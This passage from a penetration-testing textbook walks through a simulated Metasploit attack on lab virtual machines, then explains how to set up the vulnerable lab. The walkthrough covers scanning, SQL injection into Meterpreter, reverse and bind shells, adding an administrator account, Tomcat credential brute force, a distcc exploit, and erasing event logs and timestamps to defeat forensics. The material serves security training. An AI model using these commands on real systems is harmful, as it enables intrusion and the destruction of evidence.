demonstrates how the post exploitation modules will ultimately be set up
and converted.
This script works simply by uploading a previously compiled executable to
the target machine and then running it. Take a look at the post exploitation
module for a better idea of what’s going on behind the scenes:
root@bt:/opt/framework3/msf3# nano
modules/post/windows/escalate/bypassuac.rb
Wrapping Up
We won’t cover all the details of the post exploitation module because it is
nearly identical to the attack shown in Chapter 13. Carefully walk through
each line, and then try to build and run your own module.
Walk through existing Meterpreter scripts and look at the different
commands, calls, and functions that can be used to create your own script.
If you come up with a great idea for a new script, submit it to the Metasploit
development team—who knows; it might be a script that others can use!
Chapter 17. Simulated Penetration Test
Penetration testing is the pinnacle for most of us, and successfully
bypassing an organization’s defenses during a penetration test is one of our
most rewarding experiences. In this chapter, we’ll pull together what you’ve
learned in previous chapters as we simulate a complete penetration test. You
will be re-creating steps that you’ve seen in previous chapters, so most of
what is shown here should be familiar.
Before you begin, download and install Metasploit’s vulnerable Linux
virtual machine called Metasploitable. (You can find it at
http://www.thepiratebay.org/torrent/5573179/Metasploitable/.)
Metasploitable was created to train individuals to use Metasploit for
successful exploitation. Follow the directions on the site to install
Metasploitable, and then power it on. We’ll be running the Metasploitable
virtual machine alongside the Windows XP system to simulate a small
networked environment, with one virtual machine acting as an Internetfacing system and another acting as an internal network host.
NOTE
The simulated penetration test in this chapter is a small one. You would do something more indepth if your target were a large corporation. We’ve kept this simple to make it easy for you to
replicate.
Pre-engagement Interactions
Planning is the first step in pre-engagement. During a true planning phase,
we would identify our target(s) and our primary method of planned attack,
which might include social engineering, wireless, Internet, or internal attack
vectors. Unlike an actual penetration test, here we will not be targeting a
specific organization or a group of systems; we will perform a simulation
using our known virtual machine.
For the purposes of this simulation, our target will be the protected
Metasploitable virtual machine at IP address 172.16.32.162 (to configure
Metasploitable, use the username and password of msfadmin). The
Metasploitable target is a machine attached to an internal network,
protected by a firewall, and not directly connected to the Internet. Our
Windows XP machine is behind the firewall (turn on Windows Firewall)
with only port 80 open at IP address 172.16.32.131.
Intelligence Gathering
The next step, intelligence gathering, is one of the most important phases in
the process, because if you miss something here you might miss an entire
avenue of attack. Our goal at this point is to understand what we are going
to attack and determine how we might gain access to the system.
We begin with a basic nmap scan (as shown next) against our Windows XP
virtual machine, and we find that port 80 is open. We use nmap’s stealth
TCP scan, which is typically effective in detecting ports without triggering
defenses. Most IPSs can detect port scans, but because port scans are so
common, they are generally considered regular noise and are ignored as
long as they’re not very aggressive.
root@bt:/# nmap -sT -P0 172.16.32.131
Starting Nmap 5.21 ( http://nmap.org ) at 2011-05-22 23:29 EDT
Nmap scan report for 172.16.32.131
Host is up (0.00071s latency).
Not shown: 999 filtered ports
PORT
STATE SERVICE
80/tcp open
http
Nmap done: 1 IP address (1 host up) scanned in 17.46 seconds
We discover what appears to be a web server running on this server. This is
typical when attacking Internet-facing systems, most of which will limit the
ports accessible by Internet users. In this example, we find port 80, the
standard HTTP port, listening. If we browse to it, we see something similar
to Figure 17-1.
Figure 17-1. A web application was identified.
Threat Modeling
Having identified port 80 as open, we could enumerate any available
additional systems, but we’re interested only in the single target. Let’s move
on to threat modeling and attempt to identify the best route into this system.
The web page we found gives us a chance to enter input in User and
Password fields. At this point, you, as a penetration tester, should think
outside the box and try to determine what the best avenue is going to be.
When you’re performing application security penetration tests, consider
using tools other than Metasploit, such as the Burp Suite
(http://www.portswigger.net/) when appropriate; don’t feel locked into a
single tool set. In the following example, we’ll attempt a manual attack by
entering 'TEST (notice the leading single quote) into the username field and
a single quote in the password field. Prior to submitting the form, our
username and password fields should look like those in Figure 17-2.
Figure 17-2. Attempting to leverage SQL injection
Take a moment to consider what is occurring on the backend when the
server receives this input. Here we simply tried to start a new SQL
statement and appended some bogus data to it. You probably won’t find
many web applications in the wild that are as easy to attack as this one, but
this makes for a good example—and it was not too long ago that these sorts
of errors were in fact being discovered all the time. When we click the
Submit button, we get the error message shown in Figure 17-3.
This error message indicates that a SQL injection flaw is present based on
the SQL exception and the “Incorrect syntax near” message shows that the
'TEST input caused it. With a quick Google search, we can determine that
the backend database is Microsoft SQL, purely based on the error messages
that were presented.
We won’t go into how to perform SQL injection on web applications here,
but you can easily manipulate the input parameters to attack a given system
and completely compromise it. (This was covered briefly in Chapter 11.)
Notice that we still haven’t actually attacked a system yet; we’ve simply
tried to identify a viable attack vector in the system. Now that we know we
can potentially compromise this system, it’s time to move on to the
exploitation phase.
Figure 17-3. Error message: SQL injection is present.
Exploitation
When we looked for vulnerabilities in the web application, we found a
viable attack vector via SQL injection. In this instance, Fast-Track is our
best option for compromising the MS SQL server and gaining access to our
target through Meterpreter, because, as you’ll recall from Chapter 11, it
attacks Microsoft SQL–based injection vulnerabilities with ease.
After we have a Meterpreter console, we’ll look at how to gain access to the
Metasploitable system on the internal network.
Customizing MSFconsole
We’ll use SQLPwnage to deploy the Meterpreter console via SQL injection
on the target to gain administrative access to its backend database. Recall
from Chapter 11 that SQLPwnage is an automated way of attacking MS
SQL–based injection flaws, and it uses multiple methods of attack in an
attempt to fully compromise the SQL server via the
xp_cmdshell
stored
procedure.
Before launching the attack, we need to set up some options through
msfconsole. For practice, let’s create our own Metasploit listener manually.
Fast-Track can set it up for you, but we will be adding the
auto_add_route
load
function within Metasploit so that we can automatically
connect to systems on the internal network. We’ll create a listener and
launch Fast-Track to attack the system.
root@bt:/opt/framework3/msf3# msfconsole
msf > use multi/handler
msf exploit(handler) > set payload
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.16.32.129
LHOST => 172.16.32.129
smsf exploit(handler) > set LPORT 443
LPORT => 443
exploit(handler) > load auto_add_route
[*] Successfully loaded plugin: auto_add_route
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.32.129:443
[*] Starting the payload handler...
msf exploit(handler) >
With our listener waiting for a connection from our soon-to-be
compromised target, we launch Fast-Track. (When the xterm window
opens, close it since we already have a listener set up.)
[+] Importing 64kb debug bypass payload into Fast-Track... [+]
[+] Import complete, formatting the payload for delivery.. [+]
[+] Payload Formatting prepped and ready for launch. [+]
[+] Executing SQL commands to elevate account permissions. [+]
[+] Initiating stored procedure: 'xp_cmdhshell' if disabled. [+]
[+] Delivery Complete. [+]
Launching MSFCLI Meterpreter Handler
Creating Metasploit Reverse Meterpreter Payload..
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=172.16.32.129,LPORT=443
Taking raw binary and converting to hex.
Raw binary converted to straight hex.
[+] Bypassing Windows Debug 64KB Restrictions. Evil. [+]
[+] Sending chunked payload. Number 1 of 9. This may take a bit.
[+]
[+] Sending chunked payload. Number 2 of 9. This may take a bit.
[+]
. . . SNIP . . .
[+] Conversion from hex to binary in progress. [+]
[+] Conversion complete. Moving the binary to an executable. [+]
[+] Splitting the hex into 100 character chunks [+]
[+] Split complete. [+]
[+] Prepping the payload for delivery. [+]
Sending chunk 1 of 8, this may take a bit...
Sending chunk 2 of 8, this may take a bit...
. . . SNIP . . .
Using H2B Bypass to convert our Payload to Binary..
Running cleanup before launching the payload....
[+] Launching the PAYLOAD!! This may take up to two or three
minutes. [+]
This should look familiar. We’ve essentially attacked the web application
through Fast-Track and exploited it via SQL injection attacks. We used the
xp_cmdshell
stored procedure and the binary-to-hex conversion technique
to present a full-fledged Meterpreter shell.
Post Exploitation
At this point, we should have a Meterpreter console running in the
background within msfconsole, so we can begin to scan the target’s subnet
for other live systems. To do this, we’ll upload nmap to the target and run it
from the Windows machine.
First, download nmap from insecure.org in an executable format and save it
locally. We’ll be uploading this to our target. Next, we’ll connect to the
target via Microsoft’s Remote Desktop Protocol (RDP), a built-in graphical
remote administration protocol that lets you interact with the Windows
Desktop as if you were sitting in front of the remote machine. After we’re
connected with our Meterpreter session, we’ll use the getgui Meterpreter
script to tunnel RDP back out to us over port 8080 and add a new
administrative user to the system.
We enter
rdesktop localhost:8080 from Back|Track’s command line, so
we can log into the system with the newly created user account. We then
use Meterpreter to upload nmap to the target. Our goal is to install nmap on
the compromised Windows target and use the system as a staging ground
for further attacks. Conversely you could use scanner/portscan/syn and
scanner/portscan/tcp to port scan directly through Metasploit. The choice is
a matter of personal preference and needs.
meterpreter > run getgui -e -f 8080
[*] Windows Remote Desktop Configuration Meterpreter Script by
Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 8080
[*] Local TCP relay created: 0.0.0.0:8080 <-> 127.0.0.1:3389
meterpreter > shell
Process 2480 created.
Channel 6 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user msf metasploit /add
net user msf metasploit /ADD
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators msf /add
net localgroup administrators msf /add
The command completed successfully.
C:\WINDOWS\system32>
C:\WINDOWS\system32>^Z
Background channel 6? [y/N]
y
meterpreter > upload nmap.exe
[*] uploading
: nmap.exe -> nmap.exe
[*] uploaded
: nmap.exe -> nmap.exe
meterpreter >
We now have our launching pad for additional attacks. With nmap installed
on the target, we are essentially sitting on the internal network. We can now
attempt to enumerate internally connected systems and further penetrate the
network.
Scanning the Metasploitable System
With our Meterpreter session granting us access to the internal network via
the
load auto_add_route
command, we can scan and exploit the inside
hosts using the compromised Windows XP target as the launching point.
We’re effectively connected to the internal network, so we should be able to
reach our Metasploitable system. Let’s begin with a basic port scan.
nmap.exe -sT -A -P0 172.16.32.162
PORT
STATE SERVICE
VERSION
21/tcp
open
ProFTPD 1.3.1
ftp
|_ftp-bounce: no banner
22/tcp
open
ssh
OpenSSH 4.7p1 Debian 8ubuntu1
(protocol 2.0)
| ssh-hostkey: 1024
60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp
open
telnet
Linux telnetd
25/tcp
open
smtp
Postfix smtpd
53/tcp
open
domain
ISC BIND 9.4.2
80/tcp
open
http
Apache httpd 2.2.8 ((Ubuntu) PHP/
5.2.4-2ubuntu5.10 with Suhosin-Patch)
|_html-title: Site doesn't have a title (text/html).
139/tcp
open
netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp
open
netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open
mysql
MySQL 5.0.51a-3ubuntu5
5432/tcp open
postgresql
PostgreSQL DB
8009/tcp open
ajp13
Apache Jserv (Protocol v1.3)
8180/tcp open
http
Apache Tomcat/Coyote JSP engine 1.1
|_html-title: Apache Tomcat/5.5
|_http-favicon: Apache Tomcat
MAC Address: 00:0C:29:39:12:B2 (VMware)
No exact OS matches for host (If you know what OS is running on
it,
see http://nmap.org/submit/ ).
Network Distance: 1 hop
Service Info: Host:
metasploitable.localdomain; OSs: Unix, Linux
Host script results:
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user:
<unknown>, NetBIOS MAC: <unknown>
| smb-os-discovery:
|
OS: Unix (Samba 3.0.20-Debian)
|
Name: WORKGROUP\Unknown
|_
System time: 2010-05-21 22:28:01 UTC-4
OS and Service detection performed. Please report any incorrect
results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.19 seconds
Here we see a series of open ports. Based on nmap’s OS detection we see
that the scanned system is a UNIX/Linux variant of some sort. Some of
these ports should jump out at you, such as FTP, Telnet, HTTP, SSH,
Samba, MySQL, PostgreSQL, and Apache.
Identifying Vulnerable Services
Because a few ports look interesting, we’ll start banner-grabbing each one
to try to find a way into the system.
msf > use auxiliary/scanner/ftp/ftp_version
msf auxiliary(ftp_version) > set RHOSTS 172.16.32.162
RHOSTS => 172.16.32.162
msf auxiliary(ftp_version) > run
[*] 172.16.32.162:21 FTP Banner: '220
ProFTPD 1.3.1 Server (Debian) [::ffff:172.16.32.162]\x0d\x0a'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_version) >
Exiting the system, we know now that ProFTPD 1.3.1 is running on port 21.
Next we use SSH to learn more about the target. (The addition of the
-v
flag
gives us verbose output.) The next listing tells us that our target is running
an older version of OpenSSH, specifically written for Ubuntu:
msf > ssh 172.16.32.162 -v
[*] exec: ssh 172.16.32.162 -v
OpenSSH_5.1p1 Debian-3ubuntu1, OpenSSL 0.9.8g 19 Oct 2007
Now we issue the following to determine the version of Ubuntu running on
this system:
msf auxiliary(telnet_version) > set RHOSTS 172.16.32.162
RHOSTS => 172.16.32.162
msf auxiliary(telnet_version) > run
[*] 172.16.32.162:23 TELNET Ubuntu 8.04\x0ametasploitable login:
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(telnet_version) >
Great! We know that the system is running Ubuntu 8.04 and that two
unencrypted protocols (telnet and FTP) are in use that might come into play
later.
Now let’s look at SMTP to see what version our target is running.
Remember that we are trying to identify the running versions of the services
operating on the various remote systems.
msf > use auxiliary/scanner/smtp/smtp_version
msf auxiliary(smtp_version) > set RHOSTS 172.16.32.162
RHOSTS => 172.16.32.162
msf auxiliary(smtp_version) > run
[*] 172.16.32.162:25 SMTP 220 metasploitable.localdomain ESMTP
Postfix (Ubuntu)\x0d\x0a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smtp_version) >
As you can see, the Postfix mail server appears to be running on the
Metasploitable server.
This process is continued through all the different ports that have been
discovered as listening on our target. The various auxiliary modules are
very useful for this work. When you’re finished, you should have a list of
the versions of software running on the system, information that you will
use when targeting attacks.
Attacking Apache Tomcat
Now we enter the attack phase again, where we start to get our hands dirty.
In the course of our research, we noticed a plethora of vulnerabilities on this
system, including direct exploits and brute force possibilities. Now, if we
were performing an overt penetration test, we could run vulnerability
scanners against the system to find most openings for us, but that would
take all the fun out of it! Let’s attack Apache instead.
We notice that Apache Tomcat is installed on port 8180, as shown in our
earlier port scans. After a bit of Internet research, we learn that Tomcat is
vulnerable to a management interface brute force attack. (In most cases, we
can use exploit-db or Google to identify potential vulnerabilities in a given
service.) After some more research on the operating version number of the
Apache Tomcat installation running on the target, the Tomcat manager
seemed the best route for compromising the system. If we can get through
Tomcat’s manager function, we can use the HTTP
PUT
method to deploy our
payload on the vulnerable system. We launch the attack as follows (with the
list of exploits and payloads snipped):
msf > search apache
[*] Searching loaded modules for pattern 'apache'...
. . . SNIP . . .
msf auxiliary(tomcat_mgr_login) >
set RHOSTS 172.16.32.162
RHOSTS => 172.16.32.162
smsf auxiliary(tomcat_mgr_login) > set THREADS 50
THREADS => 50
msf auxiliary(tomcat_mgr_login) >
set RPORT 8180
RPORT => 8180
msf auxiliary(tomcat_mgr_login) >
set VERBOSE false
VERBOSE => false
emsf auxiliary(tomcat_mgr_login) > run
[+] http://172.16.32.162:8180/manager/html [Apache-Coyote/1.1]
[Tomcat Application Manager]
successful login 'tomcat' : 'tomcat'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >
Our brute force attack is successful, and it logs in with the username tomcat
and password tomcat. But we don’t yet have a shell.
With our newly discovered credentials, we leverage Apache’s HTTP
PUT
functionality with the multi/http/tomcat_mgr_deploy exploit to place our
payload on the system using the valid username and password that we
discovered by brute-forcing the login.
auxiliary(tomcat_mgr_login) > use multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set password tomcat
password => tomcat
msf exploit(tomcat_mgr_deploy) > set username tomcat
username => tomcat
msf exploit(tomcat_mgr_deploy) > set RHOST 172.16.32.162
RHOST => 172.16.32.162
msf exploit(tomcat_mgr_deploy) > set LPORT 9999
LPORT => 9999
Msf exploit(tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf exploit(tomcat_mgr_deploy) > set payload
linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf exploit(tomcat_mgr_deploy) > exploit
[*] Using manually select target "Linux X86"
[*] Uploading 1669 bytes as FW36owipzcnHeUyIUaX.war ...
[*] Started bind handler
[*] Executing
/FW36owipzcnHeUyIUaX/UGMIdfFjVENQOp4VveswTlma.jsp...
[*] Undeploying FW36owipzcnHeUyIUaX ...
[*] Command shell session 1 opened (172.16.32.129:43474 ->
172.16.32.162:9999) at 2010-05-21 23:57:47 −0400msf
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
tomcat55
ls /root
reset_logs.sh
mkdir /root/moo.txt
mkdir: cannot create directory '/root/moo.txt': Permission denied
Notice that we cannot write to the root folder, because we’re running from a
limited user account and this folder requires root-level permissions.
Usually, Apache runs under the Apache user account, which is sometimes
apache but which can also be httpd, www-data, among other names. Based
on what we know about the operating system version in use on the target,
we could use local privilege escalation techniques to gain further access as
root. Because we already have some basic access, let’s try a couple of
different attacks.
NOTE
Here’s a little hint in obtaining root access to Metasploitable, without privilege escalation: Check
out http://www.exploit-db.com/exploits/5720/ for the SSH predictable PRNG exploit.
Attacking Obscure Services
When we performed only the default nmap port scan, we did not include all
possible ports. Because we have now gained initial access to the system, we
enter
netstat -antp,
and we notice other ports that nmap did not scan for
when performing the attack. (Remember that in a penetration test we can’t
always rely on the defaults to be successful.)
Our scan finds that port 3632 is open and associated with DistCC. An
online search tells us that DistCC is a program that distributes builds of
C/C++ code to several machines across a network, and it is vulnerable to an
attack. (When performing penetration tests, you will often encounter
unfamiliar applications and products, and you will need to research the
application before you can attack it.)
msf exploit(distcc_exec) > set payload
linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(distcc_exec) > set LHOST 172.16.32.129
LHOST => 172.16.32.129
shomsf exploit(distcc_exec) > set RHOST 172.16.32.162
RHOST => 172.16.32.162
msf exploit(distcc_exec) > show payloads
Compatible Payloads
===================
Name
Rank
Description
----
----
-----------
cmd/unix/bind_perl
normal
Unix Command Shell, Bind TCP
normal
Unix Command Shell, Bind TCP
normal
Unix Command, Generic command
normal
Unix Command Shell, Double
normal
Unix Command Shell, Reverse TCP
normal
Unix Command Shell, Reverse TCP
(via perl)
cmd/unix/bind_ruby
(via Ruby)
cmd/unix/generic
execution
cmd/unix/reverse
reverse TCP (telnet)
cmd/unix/reverse_perl
(via perl)
cmd/unix/reverse_ruby
(via Ruby)
msf exploit(distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo q6Td9oaTrOkXsBXS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "q6Td9oaTrOkXsBXS\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (172.16.32.129:4444 ->
172.16.32.162:47002) at 2010-05-
22 00:08:04 −0400
whoami
daemon
mkdir /root/moo
mkdir: cannot create directory '/root/moo': Permission denied
Notice above that we are still not at root. A local privilege exploit will
further compromise the system and give full root access. We won’t tell you
the answer here; use what you’ve learned in this book to gain root
privileges successfully on the Metasploitable system. One hint is that you
can find the exploit at Exploits Database (http://www.exploit-db.com/). Try
getting a root Linux/Meterpreter shell on the system on your own.
Covering Your Tracks
Having completed our attacks, our next step is to return to each exploited
system to erase our tracks and clean up any mess we’ve left behind.
Remnants of a Meterpreter shell or some other pieces of malware should be
removed to avoid exposing the system further. For example, when we used
the
PUT
command to compromise the Apache Tomcat instance, an attacker
could use the exploit code left behind to compromise the system.
Sometimes, you will need to cover your tracks—for example, when testing
the forensics analysis of a compromised system or an incident response
program. In such cases, your goal is to thwart any forensics analysis or IDS.
It’s often difficult to hide all your tracks, but you should be able to
manipulate the system to confuse the examiner and make it almost
impossible to identify the extent of the attack.
In most cases, when forensics analysis is performed, if you can mangle the
system so that it renders the majority of the examiner’s work almost
unreadable and inconclusive, he will most likely identify the system as
having been infected or compromised and might not understand how much
information you were able to extract from the system. The best way to
thwart forensic analysis is to wipe the system completely and rebuild it,
removing all traces, but this is rare during a penetration test.
One benefit discussed in a number of chapters is the ability for Meterpreter
to reside purely in memory. Often, you’ll find it challenging to detect and
react to Meterpreter in memory space. Although research often suggests
ways to detect a Meterpreter payload, the Metasploit crew typically
responds with a new way to hide Meterpreter.
This is the same cat-and-mouse game that antivirus software vendors play
with new releases of Meterpreter. When a new encoder or method for
obfuscating a payload is released, vendors can take several months to detect
the issues and update their product signatures to catch them. In most cases,
it’s relatively difficult for most forensics analysts to identify a purely
memory-resident attack vector from Metasploit.
We won’t offer in-depth information about covering your tracks, but a
couple of Metasploit features are worth mentioning: timestomp and
event_manager. Timestomp is a Meterpreter plug-in that allows you to
modify, erase, or set certain attributes on files. Let’s run timestomp first:
meterpreter > timestomp
Usage: timestomp file_path OPTIONS
OPTIONS:
-a <opt>
Set the "last accessed" time of the file
-b
Set the MACE timestamps so that EnCase shows blanks
-c <opt>
Set the "creation" time of the file
-e <opt>
Set the "mft entry modified" time of the file
-f <opt>
Set the MACE of attributes equal to the supplied
file
-h
Help banner
-m <opt>
Set the "last written" time of the file
-r
Set the MACE timestamps recursively on a directory
-v
Display the UTC MACE values of the file
-z <opt>
Set all four attributes (MACE) of the file
meterpreter > timestomp C:\\boot.ini -b
[*] Blanking file MACE attributes on C:\boot.ini
meterpreter >
In this example, we changed the timestamp so that when Encase (a popular
forensics analysis tool) is used, the timestamps are blank.
The tool event_manager will modify event logs so that they don’t show any
information that might reveal that an attack occurred. Here it is in action:
meterpreter > run event_manager
Meterpreter Script for Windows Event Log Query and Clear.
OPTIONS:
-c <opt>
Clear a given Event Log (or ALL if no argument
specified)
-f <opt>
Event ID to filter events on
-h
Help menu
-i
Show information about Event Logs on the System and
their configuration
-l <opt>
List a given Event Log.
-p
Supress printing filtered logs to screen
-s <opt>
Save logs to local CSV file,
optionally specify alternate folder in which to
save logs
meterpreter > run event_manager -c
[-] You must specify an eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] MailCarrier 2.0:
[*] Clearing MailCarrier 2.0
[*] Event Log MailCarrier 2.0 Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
meterpreter >
In this example, we clear all the event logs, but the examiner might notice
other interesting things on the system that could alert him to an attack. In
general though, the examiner will not be able to piece together the puzzle to
identify what happened during the attack, but he will know that something
bad had occurred.
Remember to document your changes to a target system to make it easier to
cover your tracks. Usually, you’ll leave a small sliver of information on the
system, so you might as well make it extremely difficult for the incident
response and forensics analysis team to find it.
Wrapping Up
Having gotten this far, we could continue to attack other machines on the
internal network using Metasploit and Meterpreter, with our attacks limited
only by our creativity and ability. If this were a larger network, we could
further penetrate the network using information gathered from various
systems on the network.
For example, earlier in this chapter we compromised a Windows-based
system. We could use the Meterpreter console to extract the hash values
from that system and then use those credentials to authenticate to other
Windows-based systems. The local administrator account is almost always
the same from one system to another, so even in a corporate environment,
we could use the information from one system to bridge attacks to another.
Penetration testing requires you to think outside the box and combine pieces
of a puzzle. We used one method during this chapter, but there are probably
several different ways to get into the systems and different avenues of
attack you can leverage. This all comes with experience and spending the
time to become creative. Persistence is key to penetration testing.
Remember to establish a fundamental set of methodologies you are
comfortable with, but change them as necessary. Often, penetration testers
change their methodologies at least once per test to stay fresh. Changes
might include a new way of attacking a system or use of a new method.
Regardless of the method you choose, remember that you can accomplish
anything in this field with a bit of experience and hard work.
Appendix A. Configuring Your Target
Machines
The best way to learn to use the Metasploit Framework is by practicing—
repeating a task until you fully understand how it is accomplished. This
appendix explains how to set up a test environment to use with the
examples in this book.
Installing and Setting Up the System
The examples in this book use a combination of Back|Track, Ubuntu 9.04,
Metasploitable, and Windows XP. Back|Track serves as our vehicle for
exploitation, and the Ubuntu and Windows systems are our target systems.
First create an unpatched Windows XP Service Pack 2 installation to test
the examples presented throughout this book. The Back|Track and Ubuntu
9.04 virtual machines can be run on a host machine running Windows, Mac
OS X, or Linux on any VMware product, including Workstation, Server,
Player, Fusion, or ESX.
NOTE
Be careful with your Ubuntu and Windows XP virtual machines, because these systems are
vulnerable and easy to exploit. Do not conduct any sensitive activities on these machines: If you
can exploit them, anyone else can, too.
If you don’t already have the free VMware Player for Windows and Linux,
download and install it. If you’re using OS X, download the free 30-day
trial of VMware Fusion. (If you’re running Windows, you can also use the
free VMware Server edition.)
After you have installed VMware, double-click the .vmx file to use with
VMware, or open the virtual machine files in VMware Player by choosing
File ▸ Open and pointing to the folder that contains all the virtual
machines and associated files. If you’re installing from an ISO disc image,
create a new virtual machine and specify this ISO file as the CD-ROM
device.
NOTE
Download Back|Track from http://www.backtrack-linux.org/ and Ubuntu 9.04 from
http://www.vmware.com/appliances/directory/ by searching for Ubuntu 9.04. Metasploitable can
be downloaded from http://blog.metasploit.com/2010/05/introducing-metasploitable.html.
Booting Up the Linux Virtual Machines
After powering on either of the Linux virtual machines, you need to log in.
The default credentials for both Linux environments are username root and
password toor.
If you don’t have a DHCP server on your network, find your system’s
address range and use the commands shown in the following listing. (Make
sure that you replace your IP address with an unused one, and edit the
network interface that you will be using. For more on manual network
setup, see
http://www.yolinux.com/TUTORIALS/LinuxTutorialNetworking.html.)
root@bt:˜# nano /etc/network/interfaces
Password:
<inside the nano editor place your valid information into the
system>
# The primary network interface
auto eth0 # the interface used
iface eth0 inet static # configure static IP address
address 192.168.1.10 # your IP address you want
netmask 255.255.255.0 # your subnet mask
network 192.168.1.0 # your network address
broadcast 192.168.0.255 # your broadcast address
gateway 192.168.1.1 # your default gateway
<control-x>
<y>
After configuration is complete, your Linux environment should be ready
for use. Do not update the Ubuntu installation, because this system should
remain vulnerable.
Setting Up a Vulnerable Windows XP
Installation
To run the examples in this book, you will need to install a licensed copy of
Windows XP on a virtualization platform such as VMware. After you have
completed the installation, log in as Administrator, open the Control Panel,
switch to Classic View, and choose
click
Windows Firewall. Select Off and
OK. (This may seem unrealistic, but this scenario is more common
than you might imagine in large corporations.)
Next, open Automatic Updates and select
then click
Turn off Automatic Updates;
OK. You don’t want Windows to patch vulnerabilities as you’re
trying to learn how to exploit them.
Now configure your installation with a static IP address via the Network
Connections Control Panel. While not required, doing this will save you
from having to recheck the target address every time you launch an exploit.
Configuring Your Web Server on Windows
XP
To make things interesting and provide for a larger attack surface, we’ll
enable some additional services.
Add or Remove Programs, and then
select Add/Remove Windows Components. You should be looking
1. In the Control Panel, select
at the Windows Components Wizard.
Internet Information Services (IIS) and
click Details. Then select the checkbox for File Transfer Protocol
(FTP) Service and click OK. Conveniently enough, the FTP service
2. Select the checkbox for
allows anonymous connections by default.
3. Select the
Management and Monitoring Tools checkbox and click
OK. By default, this installs the Simple Network Management Protocol
(SNMP) and Windows Management Interface (WMI) SNMP Provider.
4. Click
Next to complete the installation and reboot the machine for good
measure.
The combination of these steps adds different services that we test
throughout this book. The IIS server will allow you to run a website and can
be downloaded from http://www.secmaniac.com/files/nostarch1.zip. The
FTP service will allow you to perform FTP-based attacks against the
Windows system, and the SNMP configuration will allow you to test
auxiliary modules within Metasploit.
Building a SQL Server
Many database modules within Metasploit and Fast-Track target Microsoft
SQL Server, so you need to install SQL Server 2005 Express, available for
free from Microsoft. As of this writing, you can locate the non–service pack
version of SQL Server Express at http://www.microsoft.com/. To install
SQL Server Express, you will need to install Windows Installer 3.1 and the
.NET Framework 2.0. You can find links to the resources on this page, and
all other URLs referenced in this book, at
http://www.secmaniac.com/files/nostarch1.zip.
Once you have the prerequisites installed, run the SQL Express installer and
select all the defaults except for Authentication Mode. Select
Mixed
Mode, set a sa login password of password1, and then continue with the
installation.
With the basic installation of SQL Server complete, you need to make a few
more changes to make it accessible on your network:
Start ▸ All Programs ▸ Microsoft SQL Server 2005 ▸
Configuration Tools, and then select SQL Server Configuration
Manager.
1. Select
SQL Server 2005
Services, right-click SQL Server (SQLEXPRESS), and select
Stop.
2. When the Configuration Manager starts, select
3. Expand SQL Server 2005 Network Configuration Manager and select
Protocols for SQLEXPRESS, as shown in Figure A-1.
Figure A-1. Protocols for SQLEXPRESS
TCP/IP, and on the Protocol tab, set Enabled to Yes and
Listen All to No.
4. Double-click
5. Next, while still within the TCP/IP Properties dialog, select the IP
Addresses tab and remove any entries under IPAll. Under IP1 and IP2,
remove the values for TCP Dynamic Ports and set
for each of them to
Yes.
Active and Enabled
6. Finally, set the IP1 IP Address to match your static IP address set earlier,
set the IP2 address to
127.0.0.1, and set the TCP port for each of them
1433. Your settings should look similar to those shown in Figure A-2.
Click OK when you are all set.
to
Next, you’ll need to enable the SQL Server Browser service:
SQL Server 2005 Services and double-click SQL Server
Browser.
1. Select
2. On the Service tab, set the
Start Mode to Automatic.
Figure A-2. Setting SQL Server IP addresses in the TCP/IP Properties dialog
By default, the SQL Server runs under the low-privilege Network Service
account, which is a great default. However, it’s not entirely realistic for
what we find deployed in the field, and often administrators change this
rather than trying to troubleshoot permissions issues.
On most target systems, we have found that the SQL Server Browser
service is running as an elevated SYSTEM-based account. Most systems
have the SQL Server Service logged on as Local System, the default in
older versions of Microsoft SQL Server (2000 and earlier). Therefore, you
SQL Server
(SQLEXPRESS) and setting Log on as to Local System. Click OK
when you have finished. Then right-click SQL Server (SQLEXPRESS)
and select Start. Do the same with SQL Server browser.
should change the account by double-clicking
Finally, close the Configuration Manager and verify that everything is
working properly by opening a command prompt and running
|find "1433"
and
netstat -ano |find "1434".
netstat -ano
Your IP addresses
configured earlier should be listening on TCP port 1433 and UDP port
1434, as shown here:
